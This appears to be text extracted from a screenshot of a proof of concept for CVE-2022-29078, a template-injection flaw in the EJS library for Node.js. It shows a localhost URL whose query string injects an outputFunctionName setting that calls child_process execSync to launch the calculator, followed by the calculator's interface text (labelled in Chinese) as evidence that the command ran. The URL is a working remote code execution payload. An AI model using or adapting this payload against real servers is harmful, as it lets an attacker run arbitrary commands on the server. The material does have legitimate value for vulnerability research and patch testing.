 127.0.0.1:3000/?test=AAAA&settings[view%20options][outputFunctionName]=x;process.mainModule.require(%27child_process%27).execSync(%27calc%27);x
3
CVE-2022-29078
AAAA
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =